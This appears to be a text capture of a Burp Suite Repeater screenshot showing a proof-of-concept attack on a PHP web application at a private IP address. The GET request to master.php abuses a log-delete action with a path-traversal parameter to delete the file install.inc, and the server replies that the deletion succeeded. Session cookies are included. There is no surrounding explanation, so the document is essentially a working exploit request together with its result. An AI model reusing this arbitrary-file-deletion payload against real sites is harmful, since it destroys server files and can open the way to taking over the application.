 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.50.64:9002 ?
Request
Raw Params Headers Hex
GET
/source/master.php?app_ajax=1&app=log&app_module=sys&app_act=delete&id=in
stall.inc&url_dirpath=/db_query/../../ HTTP/1.1
Host: 192.168.50.64:9002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
If-Modified-Since: 0
Connection: close
Referer:
http://192.168.50.64:9002/source/master.php?app=log&app_module=sys&app_act=de
fault&page=&url_dirpath=%2Fdb_query
Cookie:
kj_s_id=YzE1ODk1MDRlZGMMTkyLjE2OC41MC4xMzUxNjAwNDE1OTc3ODM0ZWRjMjE
zNGI0YjBjOWQ0MGZj; kj_login_time=1600415979; kj_autologin=1;
kj_admin_item_id=1; kj_d_a_c=server; kj_d_a_p=%2Ffont;
UM_distinctid=1748b8d3372116-0fe30060daee418-12666d4a-1fa400-1748b8d33737c5;
CNZZDATA1259184858=220590104-1600069120-%7C1600235088
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 08:28:22 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 31
{"code":0,"msg":"成功删除"}
? < + > Type a search term 0 matches
Done 273 bytes | 31 millis